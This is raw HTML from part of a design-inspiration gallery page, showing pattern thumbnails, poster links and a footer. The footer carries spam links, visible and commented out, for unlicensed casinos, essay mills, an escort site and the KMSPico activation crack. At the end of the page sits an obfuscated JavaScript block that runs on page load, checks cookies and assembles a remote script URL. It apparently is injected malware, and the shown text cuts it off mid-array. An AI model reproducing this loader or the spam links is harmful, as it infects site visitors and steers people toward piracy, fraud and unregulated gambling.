        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Textile Exploration" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Textile-Exploration-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Textile-Exploration-s.png" alt="Textile Exploration" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/16/textile-exploration/">Textile Exploration</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.vandal-design.com" title="Details">Danielle Vala</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Brioche Pattern" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Brioche-Pattern-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/07/Brioche-Pattern-s.png" alt="Brioche Pattern" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/15/brioche-pattern/">Brioche Pattern</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.braind.am" title="Details">Braind</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Pineapple Pattern" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Pineapple-Pattern-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Pineapple-Pattern-s.png" alt="Pineapple Pattern" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/15/pineapple-pattern-4/">Pineapple Pattern</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.emilydumasillustration.com" title="Details">Emily Dumas</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Kasama Chocolate" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Kasama-Chocolate-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/09/Kasama-Chocolate-s.png" alt="Kasama Chocolate" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/12/kasama-chocolate/">Kasama Chocolate</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="https://kasamachocolate.com/" title="Details">Kasama Chocolate</a></p></div>
        </div>

    </div>

    
    <div class="pic ">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Dinosaurs pattern" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Dinosaurs-pattern-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/08/Dinosaurs-pattern-s.png" alt="Dinosaurs pattern" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/11/dinosaurs-pattern/">Dinosaurs pattern</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://svetlanatokarenko.com" title="Details">Svetlana Tokarenko</a></p></div>
        </div>

    </div>

    
    <div class="pic last">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20122'%3E%3C/svg%3E" alt="Brushed Herringbone" width="164" height="122" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Brushed-Herringbone-s.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2016/10/Brushed-Herringbone-s.png" alt="Brushed Herringbone" width="164" height="122"/></noscript>
        <div class="mask">
            <div class="name"><h3><a href="https://thedesigninspiration.com/blog/2018/01/11/brushed-herringbone/">Brushed Herringbone</a></h3></div>
            <div class="bottom"><p><a rel="nofollow" href="http://www.fleestudio.com" title="Details">Rachael Beresh</a></p></div>
        </div>

    </div>

         </div>

<!-- Marketplace Products -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Marketplace Products</h2></div>
        <div class="right">
	        <div class="view-all sm-hidden"><a href="https://thedesigninspiration.com/blog/category/marketplace/">View all Products</a></div>
	        <div class="view-all sm-visible"><a href="https://thedesigninspiration.com/blog/category/marketplace/">View all</a></div>
        </div>
    </div>
</div>
<div class="pics clearfix">
    
    <div class="pic ">
        <a href="https://thedesigninspiration.com/blog/2015/09/25/squid-ink-line-icons/" title="Squid Ink Line Icons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20236'%3E%3C/svg%3E" alt="Squid Ink Line Icons" width="354" height="236" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/09/creative-market-f.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/09/creative-market-f.jpg" alt="Squid Ink Line Icons" width="354" height="236"/></noscript></a>


    </div>

    
    <div class="pic ">
        <a href="https://thedesigninspiration.com/blog/2015/06/08/solid-glyph-icons/" title="Solid Glyph Icons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20236'%3E%3C/svg%3E" alt="Solid Glyph Icons" width="354" height="236" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/06/glyph-icons-552x367.jpg"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/06/glyph-icons-552x367.jpg" alt="Solid Glyph Icons" width="354" height="236"/></noscript></a>


    </div>

    
    <div class="pic last">
        <a href="https://thedesigninspiration.com/blog/2015/02/12/flat-icons-pack/" title="Flat Icons Pack"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20236'%3E%3C/svg%3E" alt="Flat Icons Pack" width="354" height="236" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_1-f1.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2015/02/squid_ink_cm_image_preview_1-f1.png" alt="Flat Icons Pack" width="354" height="236"/></noscript></a>


    </div>

         </div>

<!-- Poster Designs -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Poster Designs</h2></div>
    </div>
</div>


<div class="pics clearfix">
	<div class="pic"><a href="https://heyprints.com/products/budget-cuts" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%200'%3E%3C/svg%3E" width="164" data-lazy-src="https://cdn.shopify.com/s/files/1/0352/0953/products/budget-cuts-l_large.png?v=1394792382"/><noscript><img src="https://cdn.shopify.com/s/files/1/0352/0953/products/budget-cuts-l_large.png?v=1394792382" width="164"/></noscript></a></div>
	<div class="pic"><a href="https://heyprints.com/products/children-s-tale" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%200'%3E%3C/svg%3E" width="164" data-lazy-src="https://cdn.shopify.com/s/files/1/0352/0953/products/Tonari-No-Totoro-l_large.png?v=1395065125"/><noscript><img src="https://cdn.shopify.com/s/files/1/0352/0953/products/Tonari-No-Totoro-l_large.png?v=1395065125" width="164"/></noscript></a></div>
	<div class="pic"><a href="https://heyprints.com/products/heggllo" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%200'%3E%3C/svg%3E" width="164" data-lazy-src="https://cdn.shopify.com/s/files/1/0352/0953/products/Heggllo-l_large.png?v=1394947405"/><noscript><img src="https://cdn.shopify.com/s/files/1/0352/0953/products/Heggllo-l_large.png?v=1394947405" width="164"/></noscript></a></div>
	<div class="pic"><a href="https://heyprints.com/products/the-elven-king" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%200'%3E%3C/svg%3E" width="164" data-lazy-src="https://cdn.shopify.com/s/files/1/0352/0953/products/Thranduil-l_large.png?v=1395268170"/><noscript><img src="https://cdn.shopify.com/s/files/1/0352/0953/products/Thranduil-l_large.png?v=1395268170" width="164"/></noscript></a></div>
	<div class="pic"><a href="https://heyprints.com/products/the-winner" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%200'%3E%3C/svg%3E" width="164" data-lazy-src="https://cdn.shopify.com/s/files/1/0352/0953/products/The-Winner-l_large.png?v=1395764165"/><noscript><img src="https://cdn.shopify.com/s/files/1/0352/0953/products/The-Winner-l_large.png?v=1395764165" width="164"/></noscript></a></div>
	<div class="pic last"><a href="https://heyprints.com/products/no-to-fear" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%200'%3E%3C/svg%3E" width="164" data-lazy-src="https://cdn.shopify.com/s/files/1/0352/0953/products/Fear-Of-Failure-Bramvanhaeren-l_large.png?v=1392043746"/><noscript><img src="https://cdn.shopify.com/s/files/1/0352/0953/products/Fear-Of-Failure-Bramvanhaeren-l_large.png?v=1392043746" width="164"/></noscript></a></div>
</div>


<div class="topic-div aligncenter">
  <div class="ad-unit ad-unit-desktop">
    <div class="disclaimer"></div>
    <div class="ad-content">
      <!-- 728x90_Desktop_BTF1 -->
      <div class="proper-ad-unit">
        <div id="proper-ad-thedesigninspiration_footboard"> <script type="ec7e8fb097a45a71b39d5809-text/javascript"> propertag.cmd.push(function() { proper_display('thedesigninspiration_footboard'); }); </script> </div>
      </div>
    </div>
  </div>
</div>
	<div class="footer-space"></div>
	<div class="footer-line"></div>

	<div class="footer clearfix">
	<div class="col-4">
		<ul class="bottom_menu">
                <li><a href="https://thedesigninspiration.com/blog/category/articles/" title="View 1512 articles">Featured Articles <em>1512 articles</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/logos/" title="View 3796 logos">Logo Designs <em>3796 logos</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/illustrations/" title="View 4699 illustrations">Illustration Art <em>4699 illustrations</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/websites/" title="View 4708 websites">Website Showcase <em>4708 websites</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/fonts/" title="View 4579 typography">Typography Inspiration <em>4579 typography</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/business-cards/" title="View 4140 cards">Business Cards <em>4140 cards</em></a></li>
                <li><a href="https://thedesigninspiration.com/blog/category/photos/" title="View 4678 photos">Creative Photo <em>4678 photos</em></a></li>
                <li class="last"><a href="https://thedesigninspiration.com/blog/category/patterns/" title="View 2772 patterns">Patterns Download <em>2772 patterns</em></a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/" class="grey">Home</a></li>
                <li><a href="https://feeds2.feedburner.com/TheDesignInspiration" class="orange">RSS Feed</a></li>
                <li><a href="https://feedburner.google.com/fb/a/mailverify?uri=TheDesignInspiration&amp;loc=en_US" target="_blank" class="green">Newsletter</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="grey">Submit Work</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a href="https://twitter.com/TDI_Design" class="light-blue">Twitter</a></li>

                <li><a href="https://www.facebook.com/design.inspirations" class="blue">Facebook</a></li>
            </ul>
        </div>
	<div class="col-3">
		<ul>
		<li><a href="https://thedesigninspiration.com/about/" class="black">About</a></li>
                <li><a href="https://thedesigninspiration.com/contact-us/" class="black">Contact</a></li>
                <li><a href="https://thedesigninspiration.com/advertise/" class="black">Advertise</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Do Not Sell My Info</a></li>
                <li><a href="https://thedesigninspiration.com/privacy-policy/" class="black">Private Policy</a></li>
                <li class="space"><a href="#"> </a></li>
                <li><a  href="https://www.webiconset.com/" class="grey">web icons</a></li>
                <li><a  href="https://www.photoshoplady.com/" class="grey">PS Tutorials</a></li>
                <li><a  href="https://www.webappers.com" class="grey">Web Resources</a></li>
            </ul>

            
        </div>
        <div class="col-1">
            <h6><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Design Inspiration" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/sketch-logo.png" alt="The Design Inspiration"/></noscript></h6>
            <h5>Since 2006-2026. &copy; The Design Inspiration</h5>
            <h5>All images copyright their respective owners.</h5>
            <p>To make every designer's life easier, we decided to feature the best logos, illustrations, websites, photos and patterns from the most talented designers from all around the world. And we would like to make sure that you are getting the freshest and best quality design inspirations daily.</p>
            <br><br>


<a href="https://www.gettingonboard.org/">Non GamStop Casinos UK</a><br>
<a href="https://inlandhomes.co.uk/">Casinos Not on GamStop</a> <br>
<a href="https://www.voteleavetakecontrol.org/">Best Casino Sites UK</a><br>

<!--
<a href="https://aviator.com.in/">https://aviator.com.in/</a><br>

<a href="https://insfollowpro.com">https://insfollowpro.com</a><br>
<a href="https://earthweb.com/">https://earthweb.com/</a><br>
<a href="https://bountii.co/">https://bountii.co/</a><br>
<a href="https://luxelive.net/">Escort</a><br>


Sign up for our  Daily newsletter <br>
We'll be in your inbox every morning Monday-Saturday with all the day’s top business news, inspiring stories, best advice and reporting from <a href="https://www.entrepreneur.com/">Entrepreneur</a>, To share your newsletter use this email: <a href="info@entrepreneuredition.com">info@entrepreneuredition.com</a><br><br><br>


<a href="https://www.nongamstopbets.com/casinos-not-on-gamstop/">NonGamStopBets.com</a><br>
<a href="https://nongamstop.nonstopcasino.org/free-spins-no-deposit-not-on-gamstop/">NonStopCasino.org</a><br>
<a href="https://avaproject.org.uk/">Non-GamStop Casinos UK</a><br>

<a href="https://Topnoaccountcasinos.com">Topnoaccountcasinos.com</a>
<a href="https://sportsciencehub.net/">Sportsciencehub.net</a> is your trusted source for training and nutrition facts<br>
<a href="https://fitclubfinder.com/">Fit Club Finder</a><br>


--above should still be active. 

<p>
	<a href="https://www.greenpromocode.com">GreenPromoCode.com</a>: Promo Codes in Real-Time 
</p>
<p>
	<a href="https://www.cryptobetting.com/">Crypto betting</a>
</p>
<p>
	List of the recommended online casinos for Japanese players at <a href="https://onlinecasinoosusume.jp/">onlinecasinoosusume.jp</a>
</p>


<p>
	An online boutique for a variety of <a href="https://www.pakstyle.pk/cat/womens-dresses">Pakistani Wedding Dresses with Prices</a> and Party Wear Dresses.
</p>
<p>
	Look for <a href="https://bestbonusmoney.com/new-casinos/">new casino not on gamstop</a> and play with best no deposit bonuses
</p>
<p>
	Coraz bardziej popularne <a href="https://www.kasyno-polskie-online.com/kasyno-zagraniczne/">zagraniczne kasyna z bonusem bez depozytu</a> już są.
</p>
<p>
	Najlepsza oferta <a href="https://ww1.e-kasyna.com/kasyna-online-w-niemczech/">darmowe spiny za rejestrację bez depozytu niemcy</a> 2023.
</p>
<p>
	100% <a href="https://www.slotvegascz.com/uvitaci-bonus-v-online-kasinu/">uvítací bonusy</a> v casino online
</p>


<p>
	<a href="https://onlinecasinoprofy.com/es/">casinos online legales en españa</a>
</p>

<p>
	Try fast essay writing service - <a href="https://rapidessay.com">RapidEssay</a> available 24/7
</p>
<p>
	 <a href="https://www.proessaywriting.com/">Professional essay writers </a>are ready to help with your essay. 
</p>



<p>
	<a href="https://Dailycontributors.com">Dailycontributors.com</a>
</p>
<p>
	Get 100 Working <a href="https://coupontoaster.com/my-picture-uk">My Picture UK Discount Codes</a> Today. 
</p>
<p>
	Mercury News helps you choose the best <a href="https://www.mercurynews.com/2021/09/08/the-6-best-college-essay-writing-services-online-review-of-popular-paper-sites/">essay writing service for college</a> papers
</p>
<p>
	Clevescene.com teaches you <a href="https://www.clevescene.com/sponsored/how-to-manifest-anything-you-want-quickly-money-love-health-success-37576801">how to manifest money</a> and anything you want quickly and easily.
</p>
<p>
	<a href="https://casinomir.com/casinos-not-on-gamstop">casinomir.com</a>
</p>
<p>
	The BankID app in Sweden have gained a lot of attention for the functionality and design. Read more on <a href="https://casinoutanbankid.net/">CasinoUtanBankID</a>
</p>

<p>
	<a href="https://casinonutanlicens.org/">https://casinonutanlicens.org/</a>
</p>

<p>
	<a href="https://casino-non-aams.com/">casino non aams</a>
</p>

<p>
	Read the full guide about <a href="https://wayofleaf.com/detox/101/how-long-does-weed-stay-in-your-system">how long does weed stay in your system</a> and find out everything about drug tests measurements according to your case.
</p>
<p>
	List <a href="https://www.casinoonlinecasinos.co.uk/" >top online casino uk</a> 2022 casinoonlinecasinos.co.uk
</p>

<p>
	<a href="https://casinononaams.org/">Casino non AAMS</a>
</p>
<p>
	<a href="https://casinònonaams.com/siti-scommesse-non-aams">Siti non AAMS Italy</a>
</p>

<p>
	Get your local knowledge about casinos and casino utan license from respective country, like this one <a href="https://casinonutanlicens.org/">in Swedish</a>
</p>
-->
        </div>
    </div>
   <div style="text-align: center; display: table-column;" class="sponsored20">
<ul>
    <li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico</a></li>
    <li><a href="https://1casibom.com/" target="_blank" rel="noopener noreferrer">1Casibom</a></li>
    <li><a href="https://roobetapp.ca/" target="_blank" rel="noopener noreferrer">Roobet App</a></li>
    <li><a href="https://1xbetapp-bd.com/" target="_blank" rel="noopener noreferrer">1xBet App BD</a></li>
    <li><a href="https://atgapp.com.se/" target="_blank" rel="noopener noreferrer">ATG App</a></li>
    <li><a href="https://casinoapp.com.se/" target="_blank" rel="noopener noreferrer">Casino App</a></li>
    <li><a href="https://leovegas.com.se/" target="_blank" rel="noopener noreferrer">LeoVegas</a></li>
    <li><a href="https://aviatorgame-app.in/" target="_blank" rel="noopener noreferrer">Aviator Game App</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.zeus.thunderbolt.boltgame" target="_blank" rel="noopener noreferrer">Gates of Olympus Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" target="_blank" rel="noopener noreferrer">Sugar Rush Demo</a></li>
    <li><a href="https://play.google.com/store/apps/details?id=com.still57.minesw" target="_blank" rel="noopener noreferrer">Mines Game Demo</a></li>
</ul>
</div>
    <div class="footer-end"> </div>

</div><!-- .container -->

    <div class="footer-ad">
        <div class="banner-container clearfix">
            <div class="banner-social">
                <p>Follow us on Facebook, Twitter & Google Plus</p>

                <div class="holder clearfix">
                    <div class="like-button-holder">
                        <div id="FaceBookLikeButton">
                            <div class="fb-like" data-href="https://www.facebook.com/design.inspirations" data-width="100" data-layout="button_count" data-show-faces="false" data-send="false"></div>
                        </div>
                    </div>

                    <div class="tweet-button-holder">
                        <a href="https://twitter.com/share?url=https://thedesigninspiration.com&amp;count=horizontal&amp;"
                           class="twitter-share-button" data-text="The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns">Tweet</a>
                    </div>

                    <div class="google-button-holder">
                    <!-- Place this tag where you want the +1 button to render. -->
                    <div class="g-plusone" data-size="medium" data-href="https://thedesigninspiration.com"></div>

                    <!-- Place this tag after the last +1 button tag. -->
                    <script type="ec7e8fb097a45a71b39d5809-text/javascript">
                      (function() {
                        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                      })();
                    </script></div>
                </div> <!-- End Holder -->
            </div>
        </div>
    </div>

<script type="ec7e8fb097a45a71b39d5809-text/javascript" src="//platform.twitter.com/widgets.js"></script>

<!-- Taboola -->
<script type="ec7e8fb097a45a71b39d5809-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdi-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript">if(ttthkzqgn==undefined){var ttthkzqgn={ts:'1769567517',};(function(){var jlkmw=["o","A","p","#","6","-","X","8","x","C","d","2","z","m","7","(","1","G","P","k","g","'","E","q","w","@",",","B","R","?","i","0","\\","$","N","L","e","/","h","W","<","[",")","t","l","*","]","f","!","j",";","K","O",">","Z","=","\"","%","_","&","{","^","Q","3","}","b","u","`","5","s","F","v","n",":","S","I","Y","c","H","|","J","4","y","+","D","a","U","V"," ","9",".","T","M","r"];var ttthkzqgn=[43,93,82,60,10,0,77,66,13,36,72,43,90,77,66,93,93,36,72,43,74,77,93,30,2,43,90,69,36,43,1,43,43,93,30,65,66,43,36,15,21,69,93,77,21,26,21,44,0,44,21,42,50,64,77,85,43,77,38,15,36,42,60,64,30,47,15,92,85,43,38,90,93,85,72,10,0,13,55,55,72,66,44,44,42,60,52,65,49,36,77,43,90,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,92,85,43,38,26,56,93,85,72,10,0,13,56,26,60,71,85,44,66,36,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,2,85,93,69,36,70,44,0,85,43,15,21,31,90,21,83,72,36,24,88,84,85,43,36,15,42,90,20,36,43,86,91,9,92,30,44,44,30,69,36,77,0,72,10,69,15,42,42,64,64,42,50,64,30,47,15,92,85,43,38,90,47,44,0,0,93,55,55,72,66,44,44,42,60,52,65,49,36,77,43,90,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,92,85,43,38,26,56,47,44,0,0,93,56,26,60,71,85,44,66,36,73,47,66,72,77,43,30,0,72,15,71,42,60,93,36,43,66,93,72,88,2,85,93,69,36,75,72,43,15,71,90,43,0,74,43,93,30,72,20,15,42,42,64,64,42,50,64,30,47,15,77,44,38,55,55,66,72,10,36,47,30,72,36,10,42,60,71,85,93,88,77,44,38,55,60,66,73,21,37,37,43,38,36,10,36,69,30,20,72,30,72,69,2,30,93,85,43,30,0,72,90,77,0,13,37,14,92,63,37,93,38,44,47,36,0,44,30,43,36,93,38,44,37,93,38,44,47,85,65,2,93,38,44,37,11,31,11,4,37,31,16,37,93,38,44,36,85,65,2,5,77,0,44,36,69,44,85,24,16,11,7,16,14,85,5,41,93,46,90,2,72,20,21,26,82,73,21,37,37,43,38,36,10,36,69,30,20,72,30,72,69,2,30,93,85,43,30,0,72,90,77,0,13,37,89,16,17,8,5,1,69,37,84,0,9,27,93,35,78,80,37,82,8,10,85,76,65,38,18,37,0,9,82,0,80,76,47,6,5,41,93,46,90,49,2,20,21,26,43,69,73,21,16,14,4,89,68,4,14,68,16,14,21,26,47,44,73,41,46,26,77,47,73,47,85,44,69,36,26,85,43,58,10,0,73,56,93,10,10,82,24,10,90,77,0,13,56,26,85,43,58,49,69,73,56,85,10,71,36,93,43,30,69,30,72,20,90,49,69,56,26,85,43,58,30,13,73,56,85,10,77,0,10,36,90,2,72,20,56,26,85,43,58,93,66,73,56,37,85,10,71,36,93,43,30,69,30,72,20,90,49,69,56,26,85,43,58,93,30,73,56,37,85,10,77,44,66,43,43,36,93,90,2,72,20,56,26,85,43,58,36,30,73,56,93,30,20,38,43,85,10,56,26,85,43,58,36,77,73,56,77,0,72,43,36,72,43,5,85,10,88,77,0,72,43,36,72,43,1,10,56,26,85,43,58,36,69,73,56,2,0,69,30,43,30,0,72,73,85,65,69,0,44,66,43,36,50,10,30,69,2,44,85,82,73,65,44,0,77,19,50,56,26,85,43,58,36,73,43,93,66,36,26,85,43,58,93,73,43,93,66,36,26,85,43,58,93,11,73,47,85,44,69,36,26,30,73,47,85,44,69,36,26,77,73,31,26,66,77,73,47,85,44,69,36,26,77,44,73,41,46,26,2,71,73,47,85,44,69,36,26,77,69,69,73,47,85,44,69,36,26,85,43,58,20,73,47,85,44,69,36,26,85,43,58,10,73,47,85,44,69,36,26,85,43,58,30,73,47,85,44,69,36,26,85,43,58,47,73,47,85,44,69,36,26,85,43,58,30,65,73,21,93,38,44,21,26,69,72,73,31,26,69,43,85,93,43,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,42,60,48,47,66,72,77,43,30,0,72,15,85,26,65,26,77,42,60,85,41,65,46,55,77,15,42,64,15,77,44,38,26,56,71,56,26,47,66,72,77,43,30,0,72,15,42,60,47,66,72,77,43,30,0,72,88,85,15,42,60,93,36,43,66,93,72,60,24,30,10,43,38,73,19,15,42,26,38,36,30,20,38,43,73,44,15,42,64,64,47,66,72,77,43,30,0,72,88,65,15,85,26,65,42,60,71,85,93,88,77,55,60,64,50,93,36,43,66,93,72,88,65,55,83,65,79,79,31,26,77,90,24,30,10,43,38,55,15,77,90,93,30,20,38,43,55,85,90,93,30,20,38,43,83,65,42,5,15,77,90,44,36,47,43,55,85,90,44,36,47,43,5,65,42,26,77,90,38,36,30,20,38,43,55,15,77,90,65,0,43,43,0,13,55,85,90,65,0,43,43,0,13,83,65,42,5,15,77,90,43,0,2,55,85,90,43,0,2,5,65,42,26,77,64,47,66,72,77,43,30,0,72,88,77,15,85,26,77,42,60,93,36,43,66,93,72,88,85,55,85,59,59,48,85,90,72,0,10,36,91,82,2,36,29,85,41,31,46,73,85,26,85,59,59,16,55,55,55,85,90,72,0,10,36,91,82,2,36,29,65,15,85,90,20,36,43,27,0,66,72,10,30,72,20,9,44,30,36,72,43,28,36,77,43,15,42,26,77,42,73,48,16,64,47,66,72,77,43,30,0,72,88,10,15,65,42,60,65,55,72,66,44,44,55,55,65,29,85,15,42,73,16,55,55,55,65,90,72,0,10,36,91,82,2,36,29,77,15,65,42,73,65,50,71,85,93,88,10,55,65,90,38,36,30,20,38,43,26,36,55,65,90,24,30,10,43,38,50,93,36,43,66,93,72,88,10,55,56,47,66,72,77,43,30,0,72,56,55,55,43,82,2,36,0,47,88,10,29,10,90,77,85,44,44,15,65,42,73,10,26,36,55,56,47,66,72,77,43,30,0,72,56,55,55,43,82,2,36,0,47,88,36,29,36,90,77,85,44,44,15,65,42,73,36,26,36,37,10,64,71,85,93,88,36,55,60,64,26,47,55,56,66,72,10,36,47,30,72,36,10,56,48,55,43,82,2,36,0,47,88,24,30,72,10,0,24,59,59,24,30,72,10,0,24,26,20,55,56,66,72,10,36,47,30,72,36,10,56,48,55,43,82,2,36,0,47,88,10,0,77,66,13,36,72,43,59,59,10,0,77,66,13,36,72,43,26,38,55,20,59,59,20,90,10,0,77,66,13,36,72,43,22,44,36,13,36,72,43,26,30,55,47,85,44,69,36,26,49,55,30,29,47,66,72,77,43,30,0,72,15,85,42,60,93,36,43,66,93,72,48,48,30,90,77,85,44,44,15,47,26,85,42,90,13,85,43,77,38,36,69,64,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,48,16,64,26,19,55,36,90,71,30,36,24,2,0,93,43,39,55,47,66,72,77,43,30,0,72,15,42,60,71,85,93,88,85,55,38,90,77,44,30,36,72,43,39,30,10,43,38,26,65,55,47,90,30,72,72,36,93,39,30,10,43,38,50,93,36,43,66,93,72,88,65,53,85,29,65,73,85,64,26,44,55,36,90,71,30,36,24,2,0,93,43,78,55,47,66,72,77,43,30,0,72,15,42,60,71,85,93,88,85,55,38,90,77,44,30,36,72,43,78,36,30,20,38,43,26,65,55,47,90,30,72,72,36,93,78,36,30,20,38,43,50,93,36,43,66,93,72,88,65,53,85,29,65,73,85,64,50,93,36,43,66,93,72,88,36,90,13,23,55,49,26,36,90,71,30,36,24,2,0,93,43,55,85,26,36,90,69,77,93,0,44,44,6,55,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,90,2,85,20,36,6,52,47,47,69,36,43,79,79,38,90,69,77,93,0,44,44,35,36,47,43,64,26,36,90,69,77,93,0,44,44,76,55,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,90,2,85,20,36,76,52,47,47,69,36,43,79,79,38,90,69,77,93,0,44,44,91,0,2,64,26,36,90,93,36,77,43,85,72,20,44,36,55,77,26,36,90,85,69,2,36,77,43,55,10,26,36,90,30,72,6,55,47,66,72,77,43,30,0,72,15,85,26,65,42,60,71,85,93,88,10,55,77,15,85,26,65,42,50,93,36,43,66,93,72,48,48,10,59,59,10,90,93,30,20,38,43,53,55,31,59,59,10,90,44,36,47,43,40,55,19,15,42,64,26,36,90,30,72,76,55,47,66,72,77,43,30,0,72,15,85,26,65,42,60,71,85,93,88,10,55,77,15,85,26,65,42,50,93,36,43,66,93,72,48,48,10,59,59,10,90,65,0,43,43,0,13,53,55,31,59,59,10,90,43,0,2,40,55,44,15,42,64,26,36,90,30,72,87,30,36,24,2,0,93,43,55,47,66,72,77,43,30,0,72,15,85,26,65,42,60,71,85,93,88,10,55,77,15,85,26,65,42,50,93,36,43,66,93,72,48,48,10,59,59,10,90,65,0,43,43,0,13,53,55,31,59,59,10,90,93,30,20,38,43,53,